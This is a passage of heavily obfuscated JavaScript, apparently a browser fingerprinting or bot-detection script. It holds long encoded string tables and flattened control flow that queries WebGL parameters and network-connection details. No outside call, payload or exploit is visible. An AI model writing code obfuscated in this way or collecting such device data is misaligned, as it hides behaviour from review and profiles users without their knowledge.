<JCM\vGSOsLFs]OT\x008KMSS]\\Rp\tXM\b\vDpJJD\x40RI\f`L\vVEOTVM_VH}\x00\nYVR$t\f\\\vR\x40&NM]CG>WOZVOO3\nYON2OA\vU\b$HMEZTI2\rWA\\:u]JBDVOS3\fBKGST*\rZA~T2JK__WC<TC\\WGXNI<LZ[CO\x40 \x07ZZV\\G8a\nZZW\x403[VY]RE/MA^R/VCK^ZH\b\r8TXWG^4LMWGTTSA^U1L-^[VTE3]Kz\\X\f AQSKOT`W_\x40K\f)P\f[R4KM^DTP4\\CK[q]YC]XR\x002VCZGT\x40&\rJZ_!DBWC\x07:L\vTT)ZXTON\x40f^\fMEZTI8SXUC}yMWJT\x40f]_M\rV\r\x403cb\vG`C4fJKCAU\x07 ^QUGRI\x07}VKKACE3\f_Z)JD\x40RI`L8VkZE>\x40RWS\f [KU[R\x40&JKCAU2Q\x07SO(\x07PXVTA>YoD\\VO8ZE\\WP\fu[JB[^HA3\fKUNH\n)Q\fQ\\R\x40&JKCAU(V\x00K_\\U\x40&NMAR4KOZ\vRIA0]\rKE\bIC(J\rXVL9/WVEV(V\x00K_\\UqQJD\x40RI\b`LM^FCW_A/\rUNH\n)Q\fQFR\x40&VK^\\OE(\x00]^^KUNH\n)Q\fQPR\x40&VK^\\OE(\x00GST*OKNN2Q\x07F\x40 E\fQU\\UH\f>L^YC]XR\x002VKMEZTI)\fD\b<J\bUNH\n)Q\fQGH\x40&NMZ\x00T\f)MQAG*JO]S\x07>L\nPXO;W\r\bU4L\x00WGV8N^K]^^tC\x00^EVS/]JD]OT3PDGH}Y\x00BOE)\rZNGE;M\r\\BZTHAtC^DOuJK^ZTuJXPOO3HMG}VOVRSE>PH\nqHOIJBE:AY\n,q\x40Os\rA^R/VCMQ<HKPFUE4W\rB\x40\x40/X\x40LO>PKKCIC`LMQSKO>YZT\f)MQF\x403[VY]4^KXI\x073]\x00K_\\U\x003\r^\x40Z\\G2JJDVOS3\rJZ_\x00P\b/XRMO<L\fMPTH\x078[VY]TT)YPVXR\x00+]7FFVCT)KB\bIC(J\rdD\vT`]\\\fVVp\tYO\b$HCJUS1>BR\x403[VY]/]JD]GT2VG6KYC]XR\x002VCK\x40T\f)MQAG*JO]S\x07>L\nPXO;W\r\bU4L\x00WGV8N^K]^^tC\x00^EVS4^KC\x40^T(:]\rKrROGK4VCQWERA\b)WMGH\f%L^\r\rQIC\b6EZBFIHI)]DFKRAJKCAUE3MS\bXG8QDVOS3WQIS)AMSGNT\x07\r^\x40Z\\G2JMJEVIg8V{WGZ\b8L+VQ[~H/WF`RWS\f.8TAZH\r.O[\\YO8OWAXN\x00)]\x00KCA^EZ\nKXVHUKqPRVWEH^BUTTAOZRO\x40/U5ZD\x40RI\x07AJWuNJ\v]L_\\UEO\fH\x00\x07\nK;MS`VIU\x002V/VEG{\x40t\x00^EVS>YZVUBKgJKCAUsKPF[tK\x40sYOZJR4KO^DTNK\f3LKR(V\x00K_\\U\x40&JKCAU\bsYOZJR4KO^DTNK\f3LKU(V\x00K_\\U\x40&NMG]qJ^DK\bOT&NMVH\f*,YP\x40XT\f8V ^XEZUAmST^R*2VZNG8ZSHT8ZBvCR\f3K\nPXq,/`RVYSJQRVICQ\rYY`CZXWTTS8ZBcZT\b0]ZDU\b<u\"l}vy\x3fv\'pdllc+tJDVUB\f/]S\\C\rY^[VOCuVMjx~zu\"|<ms}c;j<hsq|j\x40 ^DT\x078OCpPUHE8]\r|W]MGu\bO\\CW\rKSKOK*]XZE4\fQVOc)]\rL_\\UK\n}!xzl_C\v(_<MS]_C8J<VXUT\x40fJ^D\x40VUB/\nYPT^R9<JRSG^TA46q{rhm,g5zxwtt6\n}!xzT\f3\\MSA\ts_KfRIG8LMZs\'y0tswdt,|&msadq,/KN]O\x07<TFMA^R/VXFFmC\x079WBMC\x079WCJ]NJq_JdVUB\f/]BIC\x079]ZDOGH1TOXFF\tp\f3\\\fM\fAP\f3\\\fMOGH1TOXFF\tt\f3\\MSATG/]\r[SA^T[!D\rJZ_F[qLMQSKO_qhP[ZHCG<TmZE3JbXG>PKPFUE4W\rHIC(J\rdkNR>YZT\f)MQPRG.]\rK|E1JXPOO3MZ](/JFZHg/YBT\f)MQGF6`[JCJUNH\n)Q\fQGT\x40&NMVH1T^B\fUS1AJXW^\x40\x003]\x07O_8WeJVD1EKm`BK\v2TMVBVIG2J>CJG`)QZDROIeXVPUS1^ZHMG}VOPZGE(8bP\x07YqT^\x07\bOT&Q_CT8\x00^Z_R\x40t\rZNGT`MZ]&\x3fR\\B^H`DVOS3\x00FC.]CYYAHu[^XR\b\n<TS\b\r2VSG-MW]P\b1MFJ\f3_WT\x40f[^\x00[\n<L\x00WG]`SYO[4VSZJ\x40R$C\nYX\x00O3MS^\b8LMX\b`]MMSGNT\x07uOpTY^EuYJ\vZ\x40/]JD]F\x40\x003YSOHR\x40A1WD\\L EZBFIHI(Eit!^QUGRI\x07uLOMHR\x40A)VPU/Q\rXR-]\fYGT\f)MQVRE/XIWAHTZ\tZUGV2L\fKOC^\b2kM_]\\\b\n<TBU4[\x40fJKCAU&\x3fR\\BT3EKPTH)J\\B\\I\x00OuV^KPTH)J\\B\\I\b\x07<UvG^XOG:8LA\vU(/JFUIIuLJrIA0]\rKET3Dh<4D*XGSeDR\tJ\x00\tAb SW^KC\rt\x07\"MDRBFsLLBUV8DP4\\CKNyECPFUE4W\rHON2OCQSDr-]&MD\\IKV^ZZ_\b)LRFGR}\\LBANE(JX\\U\v\x00)]^T_^\x003K^XP^\b53q\rYA_C}L\fTVO8J]ZV\x072VN^DAZ_I2Z\tZUGH(K^RMCI<8lO^YIsQZDROI\x00J[VON9AK\n`T8kH\t>^N\x40qH^vXGW\b-<Lk_^^`/UKT\f.WISWtV4W\rLR\x000]9PXVPTuVHwZR\ftPeGIO\x07:JOUG4_KYABT$\fLUCN\n`AM[SERE\f]PDJKT$\v^DWLG8{\fQUFIT\f3[AB\b<VJWT^\n\v`AMSW]\\S\b:]sB\b1YYYAV\n`AMJEVIg8VzB\b\b-H5ZD\x40RI\x07qLM^TANVuZBFIHKqCL\fEI>HROGH1TOKL\tK\n<ZRH\vq\\QOGH1TOWU\tV\n\x078LYWFZqYzKJS^R\t]\n-MYLK\x00E\b.]C\tXG8QRT\f)MQGU2HKKEZTI,BOtJDVOS3JXPOO3JDDVOS3WCKJuL\vVEZT(UQB\x40[uK\rPZU\f}\fYKG\nsKQBO\bmPEGvC.YZPZJuLMKO\blOLS_]\b\n1WZ\x00E\b.]C\b\fPZU\f]\r[\tIC(J\rBHR-JBKR\x40 J\rA^R/VCYC]XR\x002VKMHIC(J\rBZV1AKK^ZH\n\b/_RS]OU\x40 EKKR","]MG4\\C^BG^K)PW^U/M\x00KCA^\x072VNVBVIG\v1]CVX\x40OG\x07>]M5]I9]B\\D\f}QZDRYJ\fq\rPXZT<ACPTY^E.JEGN\b+]C^hh_\x3fW_G^T\b)WbK\f)P\f[","$4[PE\\]RI^VUVj\x00+]CoZF\\\v\x003","mo]{","PWO\f3L4VRGS","T3L\nRScWG*J\nX^G","^\fM[lHS\v0Q"];};var MYn=function(){return rEn.apply(this,[Th,arguments]);};var QVL=function(){VHn=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var g0n=function ShL(A0L,wOn){var ECL=ShL;for(A0L;A0L!=rV;A0L){switch(A0L){case kV:{A0L=rV;if(kY(PEL,bHL.length)){do{Rr()[bHL[PEL]]=mG(Qj(PEL,vv))?function(){return P3.apply(this,[tV,arguments]);}:function(){var H0L=bHL[PEL];return function(NVL,lHL,hYn,sCL){var gzn=LTn(NVL,OP,mG(mG(pZ)),sCL);Rr()[H0L]=function(){return gzn;};return gzn;};}();++PEL;}while(kY(PEL,bHL.length));}}break;case tV:{var bHL=wOn[hk];HTn(bHL[pZ]);var PEL=pZ;A0L+=qT;}break;case xc:{A0L=rV;if(kY(tHL,LTL[KLn[pZ]])){do{DW()[LTL[tHL]]=mG(Qj(tHL,pW))?function(){J8=[];ShL.call(this,xk,[LTL]);return '';}:function(){var wcL=LTL[tHL];var FDL=DW()[wcL];return function(Ozn,J8n,ILL,w0L,O8n,Y0L){if(tv(arguments.length,pZ)){return FDL;}var xYn=Cd(WQ,[Ozn,mG(mG({})),ILL,P9,O8n,mG(mG({}))]);DW()[wcL]=function(){return xYn;};return xYn;};}();++tHL;}while(kY(tHL,LTL[KLn[pZ]]));}}break;case kQ:{while(kY(jDL,EOn.length)){Ss()[EOn[jDL]]=mG(Qj(jDL,Pr))?function(){return P3.apply(this,[Yn,arguments]);}:function(){var Uzn=EOn[jDL];return function(r8n,R8n){var gkL=Hq(r8n,R8n);Ss()[Uzn]=function(){return gkL;};return gkL;};}();++jDL;}A0L=rV;}break;case CV:{A0L=rV;wFn=[[Lcn(pW),Op,Lcn(pg),P9,pW,Lcn(pW),pW],[],[],[]];}break;case H6:{A0L-=B;if(kY(cnL,YTL[zcn[pZ]])){do{dHn()[YTL[cnL]]=mG(Qj(cnL,LP))?function(){pFn=[];ShL.call(this,Jc,[YTL]);return '';}:function(){var ORn=YTL[cnL];var kOn=dHn()[ORn];return function(GcL,cDL,TVL,MCL,C0L){if(tv(arguments.length,pZ)){return kOn;}var bkL=Ej(Xt,[GcL,Hg,TVL,MCL,bw]);dHn()[ORn]=function(){return bkL;};return bkL;};}();++cnL;}while(kY(cnL,YTL[zcn[pZ]]));}}break;case vJ:{for(var FLL=pZ;kY(FLL,ZnL.length);++FLL){VK()[ZnL[FLL]]=mG(Qj(FLL,A9))?function(){return P3.apply(this,[CV,arguments]);}:function(){var lCL=ZnL[FLL];return function(ncL,XYn,Xzn,Gzn){var TLL=mg(OI,XYn,mG({}),Gzn);VK()[lCL]=function(){return TLL;};return TLL;};}();}A0L+=R;}break;case GQ:{return [Lcn(nB),vv,Lcn(Bg),Lcn(nB),JZ,Lcn(P9),Lcn(Op),Lcn(km),lq,Lcn(Hg),Lcn(rr),Bg,A9,Lcn(PN),XG,rr,vv,Lcn(LP),lK,P9,Lcn(z4),l4,mq,lK,Lcn(rr),Lcn(mq),Bp,pZ,Lcn(SG),Lcn(XN),Lcn(vv),pW,XN,Pr,Lcn(Hg),Lcn(Bg),z4,Lcn(Hg),Lcn(Op),Lcn(Pr),Lcn(kZ),z4,Lcn(XN),sK,Lcn(Bg),Pr,Lcn(SG),Lcn(Hg),P9,rr,Lcn(Pr),B9,[pZ],lK,pZ,Lcn(pg),Pr,Lcn(P9),nB,Lcn(B9),pW,Pr,Lcn(z4),Lcn(P9),Lcn(Hg),Lcn(lK),Lcn(P9),Lcn(Ar),Op,Lcn(nB),EG,Lcn(vv),z4,Lcn(EG),Er,B9,Lcn(JZ),P9,P9,Lcn(A9),km,Lcn(Op),Bg,Lcn(z4),pW,Lcn(A9),Pr,rr,Lcn(nB),P9,Lcn(JZ),xl,Lcn(Pr),A9,Pr,Lcn(I1),I1,Lcn(rr),z4,Hg,nB,Lcn(Xb),wg,Lcn(P9),pZ,Lcn(Op),Lcn(Hg),B9,Lcn(nB),Pr,Lcn(P9),Op,XN,Lcn(Bg),Lcn(Bg),pW,Lcn(B9),P9,pg,Lcn(XN),Lcn(pW),Bg,Hg,XN,Lcn(B9),Lcn(l4),lq,pZ,Lcn(QP),xB,Lcn(B9),Op,Pr,Lcn(Q7),EG,pg,P9,Lcn(z4),Op,Lcn(Op),pW,P9,LP,Lcn(pW),Lcn(vv),pg,rr,Lcn(P9),Lcn(Bg),SG,Op,Lcn(A9),Lcn(Q7),Q7,Lcn(rr),Bg,SG,Lcn(lq),dZ,pZ,lK,Lcn(pW),lK,pZ,A9,Lcn(XN),B9,Lcn(Gj),wg,Lcn(nB),P9,Lcn(l4),I1,[pZ],z4,P9,Lcn(A9),Hg,Lcn(P9),Pr,Lcn(rr),rr,Lcn(Hg),SG,Lcn(vv),Lcn(XN),z4,Lcn(nB),Pr,Lcn(P9),Lcn(Hg),z4,Lcn(Hg),z4,Lcn(I1),I1,pZ,Lcn(Hg),Lcn(Op),Lcn(XN),XG,Lcn(P9),Lcn(z4),Lcn(Pr),rr,rj,Lcn(LZ),B9,Lcn(mK),Lcn(z4),XG,Lcn(vv),Lcn(XG),B9,Lcn(pW),Lcn(vv),z4,Lcn(Op),pZ,Lcn(dZ),Sd];}break;case wL:{A0L+=UC;return [[Gj,pZ,Lcn(vv),Lcn(XN),Lcn(JZ),B9,gs,Lcn(mq),LZ],[],[],[],[],[],[]];}break;case WV:{for(var YCL=pZ;kY(YCL,qLL[D6n[pZ]]);++YCL){fHn()[qLL[YCL]]=mG(Qj(YCL,Hg))?function(){Fkn=[];ShL.call(this,zV,[qLL]);return '';}:function(){var jVL=qLL[YCL];var Tzn=fHn()[jVL];return function(BLL,d0L,skL,sRn){if(tv(arguments.length,pZ)){return Tzn;}var ZDL=Cd(dk,[BLL,d0L,bf,sRn]);fHn()[jVL]=function(){return ZDL;};return ZDL;};}();}A0L=rV;}break;case Rk:{var EOn=wOn[hk];qS(EOn[pZ]);var jDL=pZ;A0L=kQ;}break;case Jc:{var YTL=wOn[hk];A0L+=UJ;var cnL=pZ;}break;case xk:{var LTL=wOn[hk];var tHL=pZ;A0L+=NC;}break;case RC:{A0L+=HL;var ZnL=wOn[hk];gTn(ZnL[pZ]);}break;case zV:{var qLL=wOn[hk];A0L+=HD;}break;case N:{E8=[A9,Lcn(SG),Lcn(Hg),Bg,Lcn(Op),pW,Op,Lcn(A9),[P9],Lcn(A9),P9,[P9],Hg,B9,Lcn(nB),pW,Lcn(B9),Lcn(sb),QP,Lcn(XN),Bg,Lcn(Bg),Op,Pr,pg,Op,Lcn(LP),z4,Lcn(A9),pZ,A9,Lcn(rr),Hg,Lcn(P9),Pr,Lcn(rr),Lcn(mY),N5,Lcn(l4),QP,Op,Hg,Lcn(rr),dZ,nB,Lcn(pW),SG,Lcn(l4),pZ,rr,Lcn(Op),ZM,z4,Lcn(z4),Lcn(Hg),B9,Lcn(OI),vv,Lcn(Hg),Lcn(P9),A9,Lcn(XN),pW,Lcn(XN),Lcn(Hg),rr,Lcn(SG),SG,SG,Lcn(Cq),ZM,nB,vv,Lcn(rr),A9,pg,Lcn(SG),Lcn(Hg),Lcn(Bg),C5,Lcn(SG),Lcn(AI),Lcn(Pr),Lcn(nB),B9,[pZ],Hg,nB,Lcn(Q9),lq,Lcn(nB),B9,Lcn(A9),Pr,Lcn(nB),Lcn(SG),Lcn(z4),Hg,JZ,LZ,Lcn(pP),Lcn(XN),Lcn(SG),Lcn(z4),z4,Lcn(pW),pg,Lcn(pg),Lcn(XN),pg,Lcn(XN),rr,Lcn(SG),pZ,Lcn(XN),Lcn(Hg),B9,Lcn(ZM),LZ,XN,Lcn(XN),Op,Lcn(A9),rr,Lcn(Bg),Lcn(AI),[XN],P9,B9,Lcn(mq),mY,z4,Lcn(XG),XN,Lcn(Ar),z4,XG,Lcn(nB),Pr,A9,Lcn(rr),Lcn(SG),pW,pZ,Lcn(Bg),Lcn(kZ),lq,Pr,pZ,gs,[pZ],Lcn(XG),Pr,B9,Lcn(JZ),nB,Op,Lcn(km),XG,Lcn(z4),Lcn(P9),vv,P9,Lcn(lm),[XN]];A0L+=PH;}break;}}};var Gpn=function(){if(NV["Date"]["now"]&&typeof NV["Date"]["now"]()==='number'){return NV["Date"]["now"]();}else{return +new (NV["Date"])();}};var HN=function(zHL,JVL){return zHL&JVL;};var A5n=function W8n(M1L,t9L){'use strict';var w9L=W8n;switch(M1L){case Bk:{var BKL=t9L[hk];var SZL=t9L[Fh];zQ.push(hO);if(mW(SZL,null)||Kr(SZL,BKL[mZ()[ms(pZ)](nx,m4,xB)]))SZL=BKL[mZ()[ms(pZ)].apply(null,[nx,m4,Er])];for(var r6L=pZ,rlL=new (NV[mZ()[ms(nB)](Wf,OI,gs)])(SZL);kY(r6L,SZL);r6L++)rlL[r6L]=BKL[r6L];var rKL;return zQ.pop(),rKL=rlL,rKL;}break;case hE:{var K6L=t9L[hk];var UJL=t9L[Fh];zQ.push(Qx);var E3L=mW(null,K6L)?null:kp(Rr()[Bl(rr)](nI,ZM,pP,Pp),typeof NV[VK()[NM(LP)](lm,kG,m4,Sd)])&&K6L[NV[VK()[NM(LP)](lm,kG,hb,Sd)][Ss()[hs(kZ)].apply(null,[q2n,kd])]]||K6L[Ss()[hs(dZ)](vv,bs)];if(kp(null,E3L)){var V5L,gdL,rZL,XrL,VKL=[],xdL=mG(SK[LZ]),mPL=mG(P9);try{var SJL=zQ.length;var I2L=mG({});if(rZL=(E3L=E3L.call(K6L))[VK()[NM(BS)].apply(null,[Gj,FO,IZ,jY])],tv(pZ,UJL)){if(dl(NV[VK()[NM(pW)].apply(null,[Er,P5,QP,mK])](E3L),E3L)){I2L=mG(mG([]));return;}xdL=mG(P9);}else for(;mG(xdL=(V5L=rZL.call(E3L))[Rr()[Bl(DM)](vv,dj,xW,WG)])&&(VKL[Rr()[Bl(P9)].call(null,ql,OP,lm,xr)](V5L[tv(typeof mZ()[ms(YHn)],M3('',[][[]]))?mZ()[ms(Op)](nx,Tl,mG(pZ)):mZ()[ms(pW)].apply(null,[GC,zr,D5])]),dl(VKL[mZ()[ms(pZ)].apply(null,[b1,m4,Bg])],UJL));xdL=mG(pZ));}catch(pWL){mPL=mG(pZ),gdL=pWL;}finally{zQ.splice(Qj(SJL,P9),Infinity,Qx);try{var XKL=zQ.length;var L6L=mG(mG(hk));if(mG(xdL)&&kp(null,E3L[DW()[O5(SG)].call(null,mw,Yp,VA,Ar,Pr,rj)])&&(XrL=E3L[DW()[O5(SG)].apply(null,[mw,pZ,VA,dZ,Pr,pW])](),dl(NV[VK()[NM(pW)](Xb,P5,QP,mK)](XrL),XrL))){L6L=mG(hk);return;}}finally{zQ.splice(Qj(XKL,P9),Infinity,Qx);if(L6L){zQ.pop();}if(mPL)throw gdL;}if(I2L){zQ.pop();}}var v6L;return zQ.pop(),v6L=VKL,v6L;}zQ.pop();}break;case Jc:{var XPL=t9L[hk];zQ.push(kf);if(NV[tv(typeof mZ()[ms(Yb)],'undefined')?mZ()[ms(Op)](fO,MU,Kl):mZ()[ms(nB)].apply(null,[V1,OI,mG([])])][dHn()[Hnn(km)](Cb,xl,XN,Xkn,mY)](XPL)){var G3L;return zQ.pop(),G3L=XPL,G3L;}zQ.pop();}break;case Fh:{var GGn=t9L[hk];return GGn;}break;case Yh:{zQ.push(mK);if(mG(JK(Rr()[Bl(fkn)](Bg,rl,EG,Mw),NV[Ss()[hs(Xb)](C5,MX)]))){var K5L;return zQ.pop(),K5L=null,K5L;}var pJL=NV[Ss()[hs(Xb)].apply(null,[C5,MX])][Rr()[Bl(fkn)](Bg,rl,dZ,Mw)];var p2L=pJL[tv(typeof Ss()[hs(AI)],M3([],[][[]]))?Ss()[hs(Pr)].call(null,YU,YHn):Ss()[hs(wR)].call(null,gR,RFn)];var QlL=pJL[mZ()[ms(F1)].apply(null,[ZU,zq,F1])];var f5L=pJL[Ss()[hs(xl)].apply(null,[kZ,ES])];var xgL;return xgL=[p2L,tv(QlL,pZ)?pZ:Kr(QlL,pZ)?Lcn(P9):Lcn(Hg),f5L||Ss()[hs(fx)](kU,XX)],zQ.pop(),xgL;}break;case Ph:{zQ.push(Tm);var mJL={};var X3L={};try{var MJL=zQ.length;var JZL=mG(Fh);var rdL=new (NV[VK()[NM(s7)](Am,Mk,ZM,Mf)])(pZ,SK[LZ])[DW()[O5(JZ)].apply(null,[BS,sZ,Jj,WM,pg,xB])](VK()[NM(Yb)].call(null,pW,ZP,mK,PS));var PZL=rdL[dHn()[Hnn(B9)]([Er,P9],Sd,rr,Jj,ZM)](Ss()[hs(bR)](Qf,ls));var qJL=rdL[VK()[NM(zS)].apply(null,[zr,q9,mG(mG({})),Q9])](PZL[MFn()[A6n(km)](nx,sU,JZ,P9)]);var X1L=rdL[VK()[NM(zS)](mG(mG([])),q9,B9,Q9)](PZL[DW()[O5(Er)].apply(null,[rm,nI,nx,QP,N5,rr])]);mJL=P3(ZJ,[VK()[NM(c7)].apply(null,[mG(P9),K3,JN,lS]),qJL,DW()[O5(PN)].call(null,Gf,z4,kO,Q7,Bg,IZ),X1L]);var ddL=new (NV[VK()[NM(s7)](mG([]),Mk,MR,Mf)])(pZ,pZ)[DW()[O5(JZ)].call(null,BS,Dl,Jj,Op,pg,JVn)](mZ()[ms(mA)](w1,nS,pP));var F6L=ddL[dHn()[Hnn(B9)]([Er,P9],OI,rr,Jj,Xb)](Ss()[hs(bR)](Qf,ls));var C3L=ddL[VK()[NM(zS)].apply(null,[PN,q9,mG(pZ),Q9])](F6L[dl(typeof MFn()[A6n(z4)],M3([],[][[]]))?MFn()[A6n(km)].call(null,nx,sU,JZ,JVn):MFn()[A6n(XN)](LR,pm,XY,xB)]);var dJL=ddL[tv(typeof VK()[NM(gs)],'undefined')?VK()[NM(A9)].apply(null,[mG([]),Knn,ZM,HY]):VK()[NM(zS)](wg,q9,Yp,Q9)](F6L[DW()[O5(Er)](rm,sK,nx,DM,N5,sb)]);X3L=P3(ZJ,[Rr()[Bl(Zf)](mq,wg,Xb,Il),C3L,Rr()[Bl(WR)].call(null,JVn,lK,mG({}),Zp),dJL]);}finally{zQ.splice(Qj(MJL,P9),Infinity,Tm);var CKL;return CKL=P3(ZJ,[mZ()[ms(fkn)](Kd,O4,km),mJL[VK()[NM(c7)](N5,K3,LB,lS)]||null,mZ()[ms(mI)](N3,rm,zd),mJL[dl(typeof DW()[O5(XG)],'undefined')?DW()[O5(PN)].apply(null,[Gf,Sd,kO,Gj,Bg,mG(mG(pZ))]):DW()[O5(pW)](JA,sK,WU,km,FA,bw)]||null,dHn()[Hnn(Ar)](Xb,A9,pg,Jj,sb),X3L[dl(typeof Rr()[Bl(C5)],M3([],[][[]]))?Rr()[Bl(Zf)].apply(null,[mq,I1,mG(mG([])),Il]):Rr()[Bl(vv)](vN,zr,mG(mG({})),qX)]||null,Ss()[hs(Qb)].apply(null,[P7,PG]),X3L[Rr()[Bl(WR)].call(null,JVn,BS,rl,Zp)]||null]),zQ.pop(),CKL;}zQ.pop();}break;case PD:{var Rdn=t9L[hk];zQ.push(kf);if(tv([Ss()[hs(zr)](mI,zkn),Ss()[hs(zq)](OP,fg),mZ()[ms(PP)](Jm,km,MR)][Ss()[hs(IZ)](vg,G1)](Rdn[dHn()[Hnn(lK)].apply(null,[rhn,Cq,Pr,B7,km])][dl(typeof mZ()[ms(hO)],M3('',[][[]]))?mZ()[ms(hb)].apply(null,[Ls,P7,Yp]):mZ()[ms(Op)](vX,Sx,pg)]),Lcn(P9))){zQ.pop();return;}NV[dl(typeof Rr()[Bl(SG)],M3('',[][[]]))?Rr()[Bl(ES)].call(null,dY,bf,XN,VY):Rr()[Bl(vv)](TJn,xl,Kl,g7)](function(){var DPL=mG([]);zQ.push(B7);try{var G2L=zQ.length;var z6L=mG(mG(hk));if(mG(DPL)&&Rdn[dHn()[Hnn(lK)](rhn,Op,Pr,SU,MR)]&&(Rdn[dHn()[Hnn(lK)].apply(null,[rhn,rl,Pr,SU,Yp])][VK()[NM(pB)].call(null,gs,Z4,DM,fW)](DW()[O5(bd)].apply(null,[ZX,zd,sq,hb,B9,pW]))||Rdn[dl(typeof dHn()[Hnn(Sd)],M3(VK()[NM(Bg)].call(null,mG([]),OA,AK,Kl),[][[]]))?dHn()[Hnn(lK)].apply(null,[rhn,Sd,Pr,SU,mG(pZ)]):dHn()[Hnn(LP)].call(null,wb,pZ,wj,Ann,MR)][VK()[NM(pB)](Kl,Z4,sZ,fW)](Rr()[Bl(gS)].apply(null,[mS,mq,Xb,l9])))){DPL=mG(mG([]));}}catch(lZL){zQ.splice(Qj(G2L,P9),Infinity,B7);Rdn[dl(typeof dHn()[Hnn(Bg)],'undefined')?dHn()[Hnn(lK)](rhn,zd,Pr,SU,mG([])):dHn()[Hnn(LP)].apply(null,[zA,fW,WU,MR,mG(P9)])][Ss()[hs(SR)](gN,Mr)](new (NV[Ss()[hs(dY)](gx,RK)])(Ss()[hs(pB)](VI,x9),P3(ZJ,[mZ()[ms(jM)](RG,zd,jj),mG(mG(Fh)),tv(typeof Rr()[Bl(zq)],M3('',[][[]]))?Rr()[Bl(vv)].call(null,Gq,gs,mG(pZ),JU):Rr()[Bl(wR)].apply(null,[EG,Dl,z4,pA]),mG([]),MFn()[A6n(gs)](rO,Xb,Bg,rj),mG(mG({}))])));}if(mG(DPL)&&tv(Rdn[fHn()[v0n(km)](Op,tl,WM,pA)],mZ()[ms(Yb)](fY,XN,mG(pZ)))){DPL=mG(mG([]));}if(DPL){Rdn[dHn()[Hnn(lK)](rhn,XG,Pr,SU,mG([]))][Ss()[hs(SR)].apply(null,[gN,Mr])](new (NV[Ss()[hs(dY)](gx,RK)])(dHn()[Hnn(bd)].call(null,CN,m4,Bg,Sm,cP),P3(ZJ,[mZ()[ms(jM)].apply(null,[RG,zd,XG]),mG(mG(Fh)),Rr()[Bl(wR)](EG,mG(mG(P9)),bd,pA),mG(mG(hk)),MFn()[A6n(gs)].apply(null,[rO,Xb,Bg,z4]),mG(mG({}))])));}zQ.pop();},pZ);zQ.pop();}break;case N:{zQ.push(HI);throw new (NV[mZ()[ms(LZ)].call(null,wv,Ym,mG(P9))])(dl(typeof Rr()[Bl(mb)],'undefined')?Rr()[Bl(gx)].call(null,q7,ZM,dZ,jx):Rr()[Bl(vv)](VS,mG(P9),sK,JA));}break;case hh:{var ztL=t9L[hk];var BQL=t9L[Fh];zQ.push(U4);if(mW(BQL,null)||Kr(BQL,ztL[mZ()[ms(pZ)](F3,m4,Yp)]))BQL=ztL[mZ()[ms(pZ)](F3,m4,IG)];for(var ssL=pZ,IlL=new (NV[mZ()[ms(nB)](Bv,OI,cP)])(BQL);kY(ssL,BQL);ssL++)IlL[ssL]=ztL[ssL];var VgL;return zQ.pop(),VgL=IlL,VgL;}break;case LF:{var NrL=t9L[hk];var pZL=t9L[Fh];zQ.push(IG);var dQL=mW(null,NrL)?null:kp(tv(typeof Rr()[Bl(fW)],M3([],[][[]]))?Rr()[Bl(vv)].call(null,Hj,XN,xW,Pd):Rr()[Bl(rr)](nI,mG({}),Kl,b6n),typeof NV[VK()[NM(LP)].apply(null,[mG(pZ),Zw,Sl,Sd])])&&NrL[NV[tv(typeof VK()[NM(sZ)],'undefined')?VK()[NM(A9)].call(null,JN,FCn,mG({}),TY):VK()[NM(LP)](mG(mG([])),Zw,Q7,Sd)][Ss()[hs(kZ)].call(null,q2n,QI)]]||NrL[Ss()[hs(dZ)](vv,ER)];if(kp(null,dQL)){var ClL,D9L,G1L,m9L,zdL=[],nWL=mG(SK[LZ]),t1L=mG(SK[P9]);try{var b9L=zQ.length;var bPL=mG(mG(hk));if(G1L=(dQL=dQL.call(NrL))[VK()[NM(BS)](Bp,cq,C9,jY)],tv(pZ,pZL)){if(dl(NV[VK()[NM(pW)](Bp,Rw,QP,mK)](dQL),dQL)){bPL=mG(mG(Fh));return;}nWL=mG(P9);}else for(;mG(nWL=(ClL=G1L.call(dQL))[Rr()[Bl(DM)].apply(null,[vv,Ax,mG(pZ),vj])])&&(zdL[Rr()[Bl(P9)](ql,Am,z4,v4)](ClL[mZ()[ms(pW)].apply(null,[Kj,zr,gs])]),dl(zdL[mZ()[ms(pZ)](pA,m4,mG(mG([])))],pZL));nWL=mG(pZ));}catch(CJL){t1L=mG(SK[LZ]),D9L=CJL;}finally{zQ.splice(Qj(b9L,P9),Infinity,IG);try{var psL=zQ.length;var AKL=mG({});if(mG(nWL)&&kp(null,dQL[DW()[O5(SG)](mw,mG([]),Bf,Cq,Pr,Xb)])&&(m9L=dQL[DW()[O5(SG)](mw,P9,Bf,IG,Pr,C9)](),dl(NV[VK()[NM(pW)](pP,Rw,Xb,mK)](m9L),m9L))){AKL=mG(mG([]));return;}}finally{zQ.splice(Qj(psL,P9),Infinity,IG);if(AKL){zQ.pop();}if(t1L)throw D9L;}if(bPL){zQ.pop();}}var O9L;return zQ.pop(),O9L=zdL,O9L;}zQ.pop();}break;}};var lnn=function K9L(g1L,A6L){var IJL=K9L;var JKL=UYn(new Number(xk),HOn);var X9L=JKL;JKL.set(g1L);do{switch(X9L+g1L){case IT:{for(var A2L=P9;kY(A2L,A6L[mZ()[ms(pZ)](Jx,m4,dj)]);A2L++){var WJL=A6L[A2L];if(dl(WJL,null)&&dl(WJL,undefined)){for(var j6L in WJL){if(NV[VK()[NM(pW)](WM,IS,Q7,mK)][VK()[NM(pZ)](A9,g7,mG(mG(pZ)),Hv)][mZ()[ms(LP)](rR,QB,QP)].call(WJL,j6L)){bWL[j6L]=WJL[j6L];}}}}g1L+=Mn;}break;case ID:{B2L[VK()[NM(rr)](Bg,Q6n,mG(pZ),cP)]=function(wZL,q3L){return K9L.apply(this,[PD,arguments]);};B2L[VK()[NM(LZ)](Op,Jm,mG(mG([])),sU)]=VK()[NM(Bg)](Ar,hU,mG(pZ),Kl);g1L+=DF;var L5L;return L5L=B2L(B2L[tv(typeof mZ()[ms(P9)],'undefined')?mZ()[ms(Op)](WA,MLn,ZM):mZ()[ms(B9)](XR,DM,Q9)]=P9),zQ.pop(),L5L;}break;case zD:{cnn.MF=FX[qX];g1L+=wE;Ej.call(this,ct,[eS1_xor_0_memo_array_init()]);return '';}break;case dV:{B2L[mZ()[ms(z4)](Lx,D5,pZ)]=function(GJL,jWL){zQ.push(jU);if(HN(jWL,P9))GJL=B2L(GJL);if(HN(jWL,Bg)){var w3L;return zQ.pop(),w3L=GJL,w3L;}if(HN(jWL,vv)&&tv(typeof 